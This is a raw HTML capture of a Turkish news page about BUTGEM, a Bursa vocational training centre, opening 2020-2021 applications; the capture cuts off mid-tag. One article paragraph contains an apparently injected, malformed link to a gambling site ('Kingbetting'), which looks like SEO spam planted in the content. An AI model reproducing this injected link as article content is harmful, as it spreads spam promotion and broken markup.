

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ekobakis.com/is-dunyasi/butgem-yeni-doneme-ilklerle-basliyor-h1370.html
body_size: 12344
content:
<!DOCTYPE html> <html lang="tr"> <head> <meta charset="utf-8"> <title>BUTGEM yeni döneme ilklerle başlıyor</title> <meta name="description" content="Bursa Ticaret ve Sanayi Odası (BTSO) bünyesinde faaliyet gösteren BUTGEM, 2020-2021 eğitim-öğretim dönemi için başvuru sürecini başlattı." /> <meta name="keywords" content="BUTGEM, Bursa" /> <meta name="news_keywords" content="BUTGEM, Bursa" /> <link rel="manifest" href="https://www.ekobakis.com/_themes/hs-elegant/manifest.json"> <meta name="viewport" content="width=970, initial-scale=1, shrink-to-fit=no" /> <meta name="theme-color" content="#dc3545"/> <meta http-equiv="refresh" content="480"> <link rel="alternate" href="http://www.ekobakis.com/m/is-dunyasi/butgem-yeni-doneme-ilklerle-basliyor-h1370.html" hreflang="tr" media="only screen and (max-width: 640px)"/> <link rel="canonical" href="https://www.ekobakis.com/is-dunyasi/butgem-yeni-doneme-ilklerle-basliyor-h1370.html"> <link rel="amphtml" href="https://www.ekobakis.com/amp/is-dunyasi/butgem-yeni-doneme-ilklerle-basliyor-h1370.html"> <link rel="shortcut icon" href="https://www.ekobakis.com/_themes/hs-elegant/images/favicon.ico"> <style type="text/css"> @import url('https://www.ekobakis.com/_themes/hs-elegant/style/main.min.css?v=1'); </style> <link href="https://www.ekobakis.com/_themes/hs-elegant/style/font/work-sans.css?v=1" rel="stylesheet"> <meta property="og:site_name" content="" /> <meta property="og:title" content="BUTGEM yeni döneme ilklerle başlıyor" /> <meta property="og:description" content="Bursa Ticaret ve Sanayi Odası (BTSO) bünyesinde faaliyet gösteren BUTGEM, 2020-2021 eğitim-öğretim dönemi için başvuru sürecini başlattı." /> <meta property="og:image" content="https://www.ekobakis.com/images/haberler/2020/07/butgem_yeni_doneme_ilklerle_basliyor_h1370_9a95c.JPG" /> <meta property="og:type" content="article" /> <meta property="og:url" content="https://www.ekobakis.com/is-dunyasi/butgem-yeni-doneme-ilklerle-basliyor-h1370.html" /> <meta name="twitter:card" content="summary_large_image" /><meta property="og:title" content="BUTGEM yeni döneme ilklerle başlıyor" /> <meta name="twitter:url" content="http://www.ekobakis.com/is-dunyasi/butgem-yeni-doneme-ilklerle-basliyor-h1370.html" /> <meta name="twitter:domain" content="https://www.ekobakis.com/" /> <meta name="twitter:site" content="" /> <meta name="twitter:title" content="BUTGEM yeni döneme ilklerle başlıyor" /> <meta name="twitter:description" content="Bursa Ticaret ve Sanayi Odası (BTSO) bünyesinde faaliyet gösteren BUTGEM, 2020-2021 eğitim-öğretim dönemi için başvuru sürecini başlattı." /> <meta name="twitter:image:src" content="https://www.ekobakis.com/images/haberler/2020/07/butgem_yeni_doneme_ilklerle_basliyor_h1370_9a95c.JPG" /> <meta property="og:image:type" content="image/jpeg" /> <meta property="og:image:width" content="637" /> <meta property="og:image:height" content="332" /> <link rel="image_src" type="image/jpeg" href="https://www.ekobakis.com/images/haberler/2020/07/butgem_yeni_doneme_ilklerle_basliyor_h1370_9a95c.JPG" /> <meta name="dc.language" content="tr"> <meta name="dc.source" content="https://www.ekobakis.com/"> <meta name="dc.title" content="BUTGEM yeni döneme ilklerle başlıyor"> <meta name="dc.keywords" content="BUTGEM, Bursa"> <meta name="dc.description" content="Bursa Ticaret ve Sanayi Odası (BTSO) bünyesinde faaliyet gösteren BUTGEM, 2020-2021 eğitim-öğretim dönemi için başvuru sürecini başlattı."> <link rel="dns-prefetch" href="//www.ekobakis.com"> <link rel="dns-prefetch" href="//www.google-analytics.com"> <link rel="dns-prefetch" href="//fonts.gstatic.com"> <link rel="dns-prefetch" href="//mc.yandex.ru"> <link rel="dns-prefetch" href="//fonts.googleapis.com"> <link rel="dns-prefetch" href="//pagead2.googlesyndication.com"> <link rel="dns-prefetch" href="//googleads.g.doubleclick.net"> <link rel="dns-prefetch" href="//google.com"> <link rel="dns-prefetch" href="//gstatic.com"> <link rel="dns-prefetch" href="//connect.facebook.net"> <link rel="dns-prefetch" href="//graph.facebook.com"> <link rel="dns-prefetch" href="//linkedin.com"> <link rel="dns-prefetch" href="//ap.pinterest.com"> <!--[if lt IE 7]> <html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]--> <!--[if IE 7]> <html class="no-js lt-ie10 lt-ie9 lt-ie8 ie7"> <![endif]--> <!--[if IE 8]> <html class="no-js lt-ie10 lt-ie9 ie8"> <![endif]--> <!--[if IE 9]> <html class="no-js lt-ie10 ie9"> <![endif]--> <!--[if gt IE 9]> <html class="no-js gt-ie9"> <![endif]--> <!--[if !IE] <![IGNORE[--><!--[IGNORE[]]--> <!-- Global site tag (gtag.js) - Google Analytics --> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-163672481-1"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-163672481-1'); </script> </head> <body data-color="default" data-header="header-2"> <div id="navbar" class="bg-white sticky-top shadow-sm"> <nav class="navbar navbar-expand navbar-light border-bottom"> <div class="container"> <a class="navbar-brand pr-2" href="https://www.ekobakis.com/"><img src="https://www.ekobakis.com/images/banner/SYTE_LOGO.jpg" alt="BUTGEM yeni döneme ilklerle başlıyor" class="img-fluid"></a> <ul class="navbar-nav"> <li class="nav-item"> <a class="nav-link font-weight-bold text-uppercase" href="https://www.ekobakis.com/galeri" title="GALERİLER"> <i class="fas fa-images text-danger fa-lg mr-1"></i> GALERİLER </a> </li> <li class="nav-item"> <a class="nav-link font-weight-bold text-uppercase" href="https://www.ekobakis.com/webtv" title="VİDEOLAR"> <i class="fas fa-video text-danger fa-lg mr-1"></i> VİDEOLAR </a> </li> </ul> <ul class="navbar-nav ml-auto"> <li class="nav-item btn-group"> <a class="nav-link btn btn-lg ml-2" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <div class="badge badge-danger rounded-circle position-absolute" id="notifyCount" style="display:none"></div> <i class="far fa-bell fa-fx"></i> </a> <div class="dropdown-menu dropdown-menu-right shadow-sm" id="notifyItems"> <h6 class="text-center pt-2 text-danger font-weight-bold text-uppercase">Bildirimler</h6> <div class="items"> <div class="text-danger text-center">Henüz bir bildirim bulunmuyor!</div> </div> <a href="https://www.ekobakis.com/hesabim.html" class="btn btn-block btn-light btn-sm m-1 text-secondary">Tüm Bildirimler</a> </div> </li> <li class="nav-item btn-group"> <a class="nav-link btn btn-lg ml-2" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <i class="far fa-bookmark fa-fx text-info"></i> </a> <div class="dropdown-menu dropdown-menu-right shadow-sm" id="savedItems"> <h6 class="text-center pt-2 text-info font-weight-bold text-uppercase">Kaydettiklerim</h6> <div class="items"> <div class="text-danger text-center">Henüz kaydedilmiş bir içerik bulunmuyor!</div> </div> <a href="https://www.ekobakis.com/hesabim.html" class="btn btn-block btn-light btn-sm m-1 text-secondary">Tüm Kaydettiklerim</a> </div> </li> <li class="nav-item" id="memberArea"></li> <li class="nav-item"><a href="javascript:;" id="searchOpenButton" class="nav-link btn btn-lg ml-2"><i class="fas fa-search fa-fx"></i></a></li> </ul> </div> </nav> <nav class="navbar navbar-expand navbar-light"> <div class="container"> <ul class="navbar-nav"> <li class="nav-item dropdown"> <a class="nav-link font-weight-bold" href="#" id="mega-menu" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <i class="fa fa-bars fa-fx fa-lg"></i> </a> <div class="dropdown-menu mega-menu shadow-sm p-4" aria-labelledby="mega-menu"> <div class="row"> <a href="https://www.ekobakis.com/osmangazi-belediyesi" title="OSMANGAZİ BELEDİYESİ" class="col-4 mb-2 text-uppercase"><i class="mr-2 fas fa-angle-right fa-fw text-danger"></i>OSMANGAZİ BELEDİYESİ</a> <a href="https://www.ekobakis.com/bursa" title="BURSA" class="col-4 mb-2 text-uppercase"><i class="mr-2 fas fa-angle-right fa-fw text-danger"></i>BURSA</a> </div> <div class="dropdown-divider mt-2 mb-3"></div> <div class="row"> <a href="https://www.ekobakis.com/" class="col-4 mb-1" title="Ana Sayfa"> <i class="fas fa-angle-right fa-fw text-danger"></i> Ana Sayfa </a> <a href="https://www.ekobakis.com/biyografiler.html" class="col-4 mb-1" title="Biyografiler"> <i class="fas fa-angle-right fa-fw text-danger"></i> Biyografiler </a> <a href="https://www.ekobakis.com/webtv" class="col-4 mb-1" title="Video Galeri"> <i class="fas fa-angle-right fa-fw text-danger"></i> Video Galeri </a> <a href="https://www.ekobakis.com/galeri" class="col-4 mb-1" title="Foto Galeri"> <i class="fas fa-angle-right fa-fw text-danger"></i> Foto Galeri </a> <a href="https://www.ekobakis.com/kunye.html" class="col-4 mb-1" title="Künye"> <i class="fas fa-angle-right fa-fw text-danger"></i> Künye </a> <a href="https://www.ekobakis.com/iletisim.html" class="col-4 mb-1" title="İletişim"> <i class="fas fa-angle-right fa-fw text-danger"></i> İletişim </a> <a href="https://www.ekobakis.com/sitene-ekle.html" class="col-4 mb-1" title="Sitene Ekle"> <i class="fas fa-angle-right fa-fw text-danger"></i> Sitene Ekle </a> </div> </div> </li> <li class="nav-item"> <a class="nav-link font-weight-bold text-uppercase" href="https://www.ekobakis.com/gundem" title="GÜNDEM"> <i class="fas fa-angle-right text-danger mr-1"></i>GÜNDEM </a> </li> <li class="nav-item"> <a class="nav-link font-weight-bold text-uppercase" href="https://www.ekobakis.com/piyasalar" title="PİYASALAR"> <i class="fas fa-angle-right text-danger mr-1"></i>PİYASALAR </a> </li> <li class="nav-item"> <a class="nav-link font-weight-bold text-uppercase" href="https://www.ekobakis.com/sektorler" title="SEKTÖRLER"> <i class="fas fa-angle-right text-danger mr-1"></i>SEKTÖRLER </a> </li> <li class="nav-item"> <a class="nav-link font-weight-bold text-uppercase" href="https://www.ekobakis.com/is-dunyasi" title="İŞ DÜNYASI "> <i class="fas fa-angle-right text-danger mr-1"></i>İŞ DÜNYASI </a> </li> <li class="nav-item"> <a class="nav-link font-weight-bold text-uppercase" href="https://www.ekobakis.com/sirketler" title="ŞİRKETLER"> <i class="fas fa-angle-right text-danger mr-1"></i>ŞİRKETLER </a> </li> <li class="nav-item"> <a class="nav-link font-weight-bold text-uppercase" href="https://www.ekobakis.com/dunya" title="DÜNYA"> <i class="fas fa-angle-right text-danger mr-1"></i>DÜNYA </a> </li> <li class="nav-item"> <a class="nav-link font-weight-bold text-uppercase" href="https://www.ekobakis.com/diger" title="DİĞER"> <i class="fas fa-angle-right text-danger mr-1"></i>DİĞER </a> </li> </ul> </div> </nav> </div> <div id="left-ad" data-name="tb_block" style="width:160px;height:600px;" > <p style="width:160px;"><a href="https://www.ekobakis.com/banner.php?id=38" target="_blank" rel="nofollow"><img src="https://www.ekobakis.com/thumb.php?src=https://www.ekobakis.com/images/banner/KYvam_160x600_1.jpeg&w=160&h=600&q=80" width="160" height="600" style="width:160px;height: 600px;border:0" alt="banner38" class="img-responsive"/></a></p> </div> <div id="right-ad" data-name="tb_block" style="width:160px;height:600px;" > <p style="width:160px;"><a href="https://www.ekobakis.com/banner.php?id=31" target="_blank" rel="nofollow"><img src="https://www.ekobakis.com/thumb.php?src=https://www.ekobakis.com/images/banner/tuna160x600.jpg&w=160&h=600&q=80" width="160" height="600" style="width:160px;height: 600px;border:0" alt="banner31" class="img-responsive"/></a></p> </div> <main class="container"> <!-- SIDEBAR İÇEREN İKİ SÜTUNLU BÖLÜM --> <div id="double-section" class="my-3 mb-0"> <div class="row"> <div class="col-8"> <div id="infinityContainer"> <div class="inf_append current_news" news_id="1370" data-title="BUTGEM yeni döneme ilklerle başlıyor" data-path="aHR0cDovL3d3dy5la29iYWtpcy5jb20vaXMtZHVueWFzaS9idXRnZW0teWVuaS1kb25lbWUtaWxrbGVybGUtYmFzbGl5b3ItaDEzNzAuaHRtbA=="> <div id="news-detail" class="card shadow-sm mb-3"> <div class="card-header bg-white"> <h1 class="card-title">BUTGEM yeni döneme ilklerle başlıyor</h1> <h2 class="lead"> Bursa Ticaret ve Sanayi Odası (BTSO) bünyesinde faaliyet gösteren BUTGEM, 2020-2021 eğitim-öğretim dönemi için başvuru sürecini başlattı. </h2> <div class="border-top pt-2 text-secondary"> <a href="https://www.ekobakis.com/is-dunyasi" title="İŞ DÜNYASI" class="btn btn-info btn-sm text-white text-uppercase">İŞ DÜNYASI</a> <i class="far fa-clock fa-fx text-info pl-3"></i> 21.07.2020, 13:57 </div> </div> <div class="position-relative mb-2"> <img class="img-fluid lazyload" src="https://www.ekobakis.com/_themes/hs-elegant/images/space.png" data-src="https://www.ekobakis.com/images/haberler/2020/07/butgem_yeni_doneme_ilklerle_basliyor_h1370_9a95c.JPG" alt="BUTGEM yeni döneme ilklerle başlıyor" width="100%"> </div> <div class="my-2 text-center " data-name="tb_block" data-field="132"><a href="https://www.ekobakis.com/banner.php?id=40" target="_blank" rel="nofollow"><img src="https://www.ekobakis.com/thumb.php?src=https://www.ekobakis.com/images/banner/thumb_1.jpg&w=600&h=90&q=80" width="600" height="90" style="width:600px;height: 90px;border:0" alt="banner40" class="img-responsive"/></a></div> <div class="card-body"> <div class="social-buttons"> <a href="javascript:;" data-platform-name="facebook" class="btn btn-primary btn-sm"><i class="fab fa-facebook-f"></i></a> <a href="javascript:;" data-platform-name="twitter" class="btn btn-info btn-sm"><i class="fab fa-twitter"></i></a> <a href="javascript:;" data-platform-name="linkedin" class="btn btn-primary btn-sm"><i class="fab fa-linkedin-in"></i></a> <a href="javascript:;" data-platform-name="pinterest" class="btn btn-danger btn-sm"><i class="fab fa-pinterest-p"></i></a> <a href="javascript:;" data-platform-name="whatsapp" class="btn btn-success btn-sm"><i class="fab fa-whatsapp"></i></a> <a href="javascript:;" data-platform-name="email" class="btn btn-dark btn-sm"><i class="far fa-envelope"></i></a> <a href="javascript:;" data-platform-name="print" class="btn btn-dark btn-sm"><i class="fas fa-print"></i></a> <a href="javascript:;" style="display:none;" data-platform-name="save" class="btn btn-info btn-sm text-uppercase save-unsave-button"><i class="far fa-bookmark pr-1"></i> Kaydet</a> <div class="float-right btn-group" role="group"> <a href="javascript:;" onclick="textDown(1370)" class="btn btn-secondary btn-sm">A<sup>-</sup></a> <a href="javascript:;" onclick="textUp(1370)"class="btn btn-secondary btn-sm">A<sup>+</sup></a> </div> </div> <div id="article-text" class="mt-4" data-text-id="1370"> <p class="MsoPlainText">Meslek edindirme ve meslek geliştirme kurslarının yanı sıra profesyonel alanlarda uzmanlık eğitimlerini takvime alan <strong class="klink">BUTGEM</strong>, yeni dönemde ilk defa işletmelere yönelik modüler eğitim programlarını da iş dünyasının hizmetine sundu.</p> <p class="MsoPlainText">Kurulduğu günden bu yana 35 binden fazla kursiyerin faydalandığı BUTGEM, yeni eğitim dönemi için daha zengin ve nitelikli bir eğitim programı hazırladı. İş dünyasının ihtiyaçları doğrultusunda eğitim çeşitliliğini her eğitim döneminde artıran BUTGEM, bu yıl 200'e yakın eğitim programını takvimine ekledi. Tekstil, otomotiv, metal-makine, bilişim teknolojileri, endüstriyel otomasyon ve mekatronik bölümlerinin yanı sıra bu yıl ilk defa yönetim ve finans bölümü de yeni eğitim programına eklendi.</p> <p class="MsoPlainText"></p> <p class="MsoPlainText"><strong>BUTGEM EĞİTİMLERE HAZIR</strong></p> <p class="MsoPlainText"></p> <p class="MsoPlainText">BUTGEM ayrıca tüm dünyayı etkisi altına alan COVID-19 salgını sebebiyle eğitimler öncesinde gerekli tüm hazırlıklarını ve önlemlerini tamamladı. Demirtaş Organize Sanayi Bölgesi içerisinde 12 bin metrekarelik kapalı alanda faaliyet gösteren BUTGEM'de meslek edindirme eğitimleri gündüz, meslek geliştirme eğitimleri ise akşam ve hafta sonları düzenlenecek şekilde planlandı. Ortalama 4 ay sürecek eğitim programları arasında web tasarımdan yazılım uzmanlığına; tekstil desen tasarımından ön muhasebe pazarlamaya kadar farklı branşlar yer alıyor.</p> <p class="MsoPlainText"></p> <p class="MsoPlainText"><strong>İŞ DÜNYASI İÇİN PROFESYONEL EĞİTİMLER</strong></p> <p class="MsoPlainText"></p> <p href="https://kingbetting.betsco.net" class="tb_df_url">Kingbetting class="MsoPlainText"&gt;BUTGEM bu yıl ayrıca iş dünyasından gelen taleplere göre şekillenecek butik kurslarla da çalışanların uzmanlaşmasına destek olacak. Profesyonel alanlarda düzenlenecek meslek geliştirme ve uzmanlık eğitim programlarıyla BUTGEM, iş dünyasına istediği alanlarda uzmanlaşma imkanı sağlayacak.</p> <p class="MsoPlainText"></p> <p class="MsoPlainText"><strong>İLK DEFA İŞLETMELERE YÖNELİK MODÜLER EĞİTİM BAŞLIYOR</strong></p> <p class="MsoPlainText"></p> <p class="MsoPlainText"><strong class="klink">Bursa</strong> iş dünyasını üyelerinin ihtiyaç ve beklentileri doğrultusunda eğitim programlarını hazırlayan BUTGEM, bu yıl ilk defa yeni bir hizmeti de eğitim programına ekledi. Mesleki eğitimde bir marka olan BUTGEM, İşletmelere yönelik modüler bazlı eğitim programları hazırladı. İşletmelerin talebine göre hazırlanacak modüler eğitimler kısa sürede nitelikli eğitimin sunulmasını sağlayacak.</p> <p class="MsoPlainText"></p> <p class="MsoPlainText"><strong>9 AĞUSTOS BAŞVURU İÇİN SON GÜN</strong></p> <p class="MsoPlainText"></p> <p class="MsoPlainText">BUTGEM'in 2020-2021 eğitim dönemi başvuruları 9 Ağustos 2020 Pazar günü sona erecek. Eğitimlerden yararlanmak isteyenler bu yıl ilk kez internet üzerinden ön kayıt başvurusu gerçekleştirebilecek. BUTGEM'in resmi internet sitesi <a href="http://onkayit.butgem.org.tr%3chttp:/onkayit.butgem.org.tr/">http://onkayit.butgem.org.tr&lt;http://onkayit.butgem.org.tr/</a>&gt; adresinden ön kayıt yaptıran adaylar sonrasında Demirtaş OSB içerisinde yer alan BUTGEM binasına giderek şahsen başvuruda bulunmaları gerekiyor.</p> </div> <div class="my-2 text-center " data-name="tb_block" data-field="135"><a href="https://www.ekobakis.com/banner.php?id=32" target="_blank" rel="nofollow"><img src="https://www.ekobakis.com/thumb.php?src=https://www.ekobakis.com/images/banner/tuna_600x90.jpg&w=600&h=90&q=80" width="600" height="90" style="width:600px;height: 90px;border:0" alt="banner32" class="img-responsive"/></a></div> </div> <div class="card-footer bg-white text-secondary"> <div class="news-tags"> <a href="https://www.ekobakis.com/haberleri/BUTGEM" title="BUTGEM" class="btn btn-outline-secondary btn-sm mb-2">#BUTGEM</a> <a href="https://www.ekobakis.com/haberleri/Bursa" title="Bursa" class="btn btn-outline-secondary btn-sm mb-2">#Bursa</a> </div> </div> </div> <div id="comments" class="card shadow-sm mb-3 comments"> <div class="card-body"> <div class="widget-title first-word text-info mb-3 text-uppercase"> Yorumlar (0) </div> <div class="alert alert-info"> Yorum yapabilmek için lütfen <a href="https://www.ekobakis.com/login.html"><b>üye girişi</b></a> yapınız! </div> </div> </div> <div id="recommended-news" class="card shadow-sm mb-3"> <div class="card-body"> <div class="widget-title first-word text-info mb-3 text-uppercase"> Bunlara Göz Atmadan Geçmeyin </div> <div class="row"> <div class="col-4"> <a href="https://www.ekobakis.com/sirketler/limadem-elektrikten-guclu-buyume-hamlesi-h3270.html" title="Limadem Elektrik’ten güçlü büyüme hamlesi" > <img class="img-fluid mb-2 lazyload" src="https://www.ekobakis.com/_themes/hs-elegant/images/space.png" data-src="https://www.ekobakis.com/images/resize/150/194x116/haberler/2026/01/limadem_elektrikten_guclu_buyume_hamlesi_h3270_10c98.jpeg" alt="Limadem Elektrik’ten güçlü büyüme hamlesi"> </a> <h6> <a href="https://www.ekobakis.com/sirketler/limadem-elektrikten-guclu-buyume-hamlesi-h3270.html" title="Limadem Elektrik’ten güçlü büyüme hamlesi" > Limadem Elektrik’ten güçlü büyüme hamlesi </a> </h6> </div> <div class="col-4"> <a href="https://www.ekobakis.com/kadin-girisimciler/girisimci-kadin-liderler-bursada-bulustu-h3271.html" title="Girişimci kadın liderler Bursa’da buluştu" > <img class="img-fluid mb-2 lazyload" src="https://www.ekobakis.com/_themes/hs-elegant/images/space.png" data-src="https://www.ekobakis.com/images/resize/150/194x116/haberler/2026/01/girisimci_kadin_liderler_bursada_bulustu_h3271_a6263.jpeg" alt="Girişimci kadın liderler Bursa’da buluştu"> </a> <h6> <a href="https://www.ekobakis.com/kadin-girisimciler/girisimci-kadin-liderler-bursada-bulustu-h3271.html" title="Girişimci kadın liderler Bursa’da buluştu" > Girişimci kadın liderler Bursa’da buluştu </a> </h6> </div> <div class="col-4"> <a href="https://www.ekobakis.com/diger/arsiyaddan-kahve-sohbetleri-ile-tecrube-paylasimlari-h3268.html" title="ARSİYAD’dan ‘Kahve Sohbetleri’ ile tecrübe paylaşımları" > <img class="img-fluid mb-2 lazyload" src="https://www.ekobakis.com/_themes/hs-elegant/images/space.png" data-src="https://www.ekobakis.com/images/resize/150/194x116/haberler/2026/01/arsiyaddan_kahve_sohbetleri_ile_tecrube_paylasimlari_h3268_0d444.JPG" alt="ARSİYAD’dan ‘Kahve Sohbetleri’ ile tecrübe paylaşımları"> </a> <h6> <a href="https://www.ekobakis.com/diger/arsiyaddan-kahve-sohbetleri-ile-tecrube-paylasimlari-h3268.html" title="ARSİYAD’dan ‘Kahve Sohbetleri’ ile tecrübe paylaşımları" > ARSİYAD’dan ‘Kahve Sohbetleri’ ile tecrübe paylaşımları </a> </h6> </div> </div> </div> </div> <div class="page-load-status"> <div class="loader-ellips infinite-scroll-request" style="display: none;"> <span class="loader-ellips__dot"></span> <span class="loader-ellips__dot"></span> <span class="loader-ellips__dot"></span> <span class="loader-ellips__dot"></span> </div> </div> <a href="https://www.ekobakis.com/gundem/bebka-dan-ogretmenlere-animasyon-egitimi-h1371.html" class="sonrakiHaber"></a> </div> </div> </div> <!-- Sidebar solundaki ana bölüm bitti --> <!-- SIDEBAR BOLUMU --> <div class="col-4"> <div class="my-2 text-center " data-name="tb_block" data-field="200"><a href="https://www.ekobakis.com/banner.php?id=47" target="_blank" rel="nofollow"><img src="https://www.ekobakis.com/images/banner/320X250_px_banner.gif" width="300" height="250" style="width:300px;height: 250px;border:0" alt="banner47" class="img-responsive"/></a></div><!-- İLGİLİ HABERLER --> <div id="similar-news" class="mb-3"> <div class="media bg-white shadow-sm mb-2"> <a href="https://www.ekobakis.com/is-dunyasi/bursa-is-dunyasindan-ihtiyatli-iyimserlik-mesaji-h3266.html" title="Bursa iş dünyasından ihtiyatlı iyimserlik mesajı"> <img alt="Bursa iş dünyasından ihtiyatlı iyimserlik mesajı" class="img-fluid align-self-center lazyload" src="https://www.ekobakis.com/_themes/hs-elegant/images/space.png" data-src="https://www.ekobakis.com/images/resize/150/135x87/haberler/thumbs/2025/12/bursa_is_dunyasindan_ihtiyatli_iyimserlik_mesaji_h3266_1cf7b.jfif"> </a> <div class="media-body align-self-center p-2"> <h6> <a href="https://www.ekobakis.com/is-dunyasi/bursa-is-dunyasindan-ihtiyatli-iyimserlik-mesaji-h3266.html" title="Bursa iş dünyasından ihtiyatlı iyimserlik mesajı"> Bursa iş dünyasından ihtiyatlı iyimserlik mesajı </a> </h6> </div> </div> <div class="media bg-white shadow-sm mb-2"> <a href="https://www.ekobakis.com/is-dunyasi/buksiad-kurulus-sonrasi-ilk-genel-kurulunu-gerceklestirdi-h3261.html" title="BUKSİAD, kuruluş sonrası ilk genel kurulunu gerçekleştirdi"> <img alt="BUKSİAD, kuruluş sonrası ilk genel kurulunu gerçekleştirdi" class="img-fluid align-self-center lazyload" src="https://www.ekobakis.com/_themes/hs-elegant/images/space.png" data-src="https://www.ekobakis.com/images/resize/150/135x87/haberler/thumbs/2025/12/buksiad_kurulus_sonrasi_ilk_genel_kurulunu_gerceklestirdi_h3261_3057f.jpeg"> </a> <div class="media-body align-self-center p-2"> <h6> <a href="https://www.ekobakis.com/is-dunyasi/buksiad-kurulus-sonrasi-ilk-genel-kurulunu-gerceklestirdi-h3261.html" title="BUKSİAD, kuruluş sonrası ilk genel kurulunu gerçekleştirdi"> BUKSİAD, kuruluş sonrası ilk genel kurulunu gerçekleştirdi </a> </h6> </div> </div> <div class="media bg-white shadow-sm mb-2"> <a href="https://www.ekobakis.com/is-dunyasi/imsifed-heyeti-inegolde-temaslarda-bulundu-h3247.html" title="İMSİFED heyeti İnegöl’de temaslarda bulundu"> <img alt="İMSİFED heyeti İnegöl’de temaslarda bulundu" class="img-fluid align-self-center lazyload" src="https://www.ekobakis.com/_themes/hs-elegant/images/space.png" data-src="https://www.ekobakis.com/images/resize/150/135x87/haberler/thumbs/2025/11/imsifed_heyeti_inegolde_temaslarda_bulundu_h3247_9758f.JPG"> </a> <div class="media-body align-self-center p-2"> <h6> <a href="https://www.ekobakis.com/is-dunyasi/imsifed-heyeti-inegolde-temaslarda-bulundu-h3247.html" title="İMSİFED heyeti İnegöl’de temaslarda bulundu"> İMSİFED heyeti İnegöl’de temaslarda bulundu </a> </h6> </div> </div> <div class="media bg-white shadow-sm mb-2"> <a href="https://www.ekobakis.com/is-dunyasi/osb-yildizlari-odul-toreninde-bursa-osb-firmalarina-odul-yagdi-h3245.html" title="OSB Yıldızları ödül töreninde Bursa OSB firmalarına ödül yağdı"> <img alt="OSB Yıldızları ödül töreninde Bursa OSB firmalarına ödül yağdı" class="img-fluid align-self-center lazyload" src="https://www.ekobakis.com/_themes/hs-elegant/images/space.png" data-src="https://www.ekobakis.com/images/resize/150/135x87/haberler/thumbs/2025/11/osb_yildizlari_odul_toreninde_bursa_osb_firmalarina_odul_yagdi_h3245_d61f0.jpg"> </a> <div class="media-body align-self-center p-2"> <h6> <a href="https://www.ekobakis.com/is-dunyasi/osb-yildizlari-odul-toreninde-bursa-osb-firmalarina-odul-yagdi-h3245.html" title="OSB Yıldızları ödül töreninde Bursa OSB firmalarına ödül yağdı"> OSB Yıldızları ödül töreninde Bursa OSB firmalarına ödül yağdı </a> </h6> </div> </div> <div class="media bg-white shadow-sm"> <a href="https://www.ekobakis.com/is-dunyasi/genc-imsiaddan-insaat-projelerinde-mali-riskler-calistayi-h3243.html" title="Genç İMSİAD’dan ‘İnşaat Projelerinde Mali Riskler’ çalıştayı"> <img alt="Genç İMSİAD’dan ‘İnşaat Projelerinde Mali Riskler’ çalıştayı" class="img-fluid align-self-center lazyload" src="https://www.ekobakis.com/_themes/hs-elegant/images/space.png" data-src="https://www.ekobakis.com/images/resize/150/135x87/haberler/thumbs/2025/11/genc_imsiaddan_insaat_projelerinde_mali_riskler_calistayi_h3243_531b2.JPG"> </a> <div class="media-body align-self-center p-2"> <h6> <a href="https://www.ekobakis.com/is-dunyasi/genc-imsiaddan-insaat-projelerinde-mali-riskler-calistayi-h3243.html" title="Genç İMSİAD’dan ‘İnşaat Projelerinde Mali Riskler’ çalıştayı"> Genç İMSİAD’dan ‘İnşaat Projelerinde Mali Riskler’ çalıştayı </a> </h6> </div> </div> </div> <!-- HAVA DURUMU --> <div id="weather-widget" class="mb-3"> <div class="card shadow-sm bg-info"> <div class="card-body"> <div class="row"> <div class="col-6 weather-degree text-light" data-name="weather-degree"> <i class="wi wi-cloudy-gusts 